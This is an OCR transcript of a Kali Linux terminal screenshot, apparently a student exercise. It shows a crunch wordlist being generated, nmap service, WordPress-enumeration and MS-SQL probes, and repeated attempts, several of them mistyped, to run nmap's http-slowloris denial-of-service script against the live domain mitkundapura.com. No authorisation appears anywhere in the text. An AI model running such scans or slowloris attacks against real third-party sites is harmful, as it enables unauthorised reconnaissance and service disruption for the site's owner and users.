 1 2 3 4 2 4 2:22 Net Net Net Net
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ crunch 4 4 fghy -o shh.txt
Crunch will now generate the following amount of data: 1280 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 256
crunch: 100% completed generating output
┌──(kali㉿kali)-[~]
└─$ echo shrinath
shrinath
┌──(kali㉿kali)-[~]
└─$ nmap -sV --script http-wordpress-enum mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-28 04:53 EST
NSE: [http-wordpress-enum] got no answers from pipelined queries
NSE: [http-wordpress-enum] got no answers from pipelined queries
NSE: [http-wordpress-enum] got no answers from pipelined queries
Nmap scan report for mitkundapura.com (217.21.87.244)
Host is up (0.11s latency).
Other addresses for mitkundapura.com (not scanned): 2a02:4780:11:771:0:2d4c:6d7f:1
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open tcpwrapped
443/tcp open tcpwrapped
3306/tcp open tcpwrapped
7443/tcp open tcpwrapped
8443/tcp open tcpwrapped
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.80 seconds
┌──(kali㉿kali)-[~]
└─$ echo suraj
suraj
┌──(kali㉿kali)-[~]
└─$ nmap -p 1433 --script ms-sql-info --script-args mssql.instance-port=1433 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-01 23:20 EST
Nmap scan report for mitkundapura.com (217.21.87.244)
Host is up (0.12s latency).
Other addresses for mitkundapura.com (not scanned): 2a02:4780:11:771:0:2d4c:6d7f:1
PORT STATE SERVICE
1433/tcp filtered ms-sql-s
Nmap done: 1 IP address (1 host up) scanned in 16.97 seconds
└─$ nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:05 EST
Failed to resolve "script".
Failed to resolve "http-slowloris".
Failed to resolve "--max-parellelism".
Stats: 0:01:00 elapsed; 1 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 75.75% done; ETC: 02:06 (0:00:16 remaining)
zsh: suspended nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:06 EST
Failed to resolve "script".
Failed to resolve "http-slowloris".
Failed to resolve "--max-parellelism".
Stats: 0:00:07 elapsed; 1 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 6.10% done; ETC: 02:06 (0:00:31 remaining)
zsh: suspended nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parellelism 400 mitkundapura.com
nmap: unrecognized option '--max-parellelism'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max -parellelism 400 mitkundapura.com
nmap: option '--max' is ambiguous; possibilities: '--max-os-tries' '--max-parallelism' '--max-rtt-timeout' '--max-ho
stgroup' '--max-scan-delay' '--max-retries' '--max-rate'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parellelism 400 mitkundapura.com
nmap: unrecognized option '--max-parellelism'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parallelism 400 mitkundapura.com~
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:10 EST
Failed to resolve "mitkundapura.com~".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.41 seconds
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parallelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:10 EST
Stats: 0:00:23 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 34.80% done; ETC: 02:11 (0:00:41 remaining)
Stats: 0:05:13 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.88% done; ETC: 02:15 (0:00:00 remaining)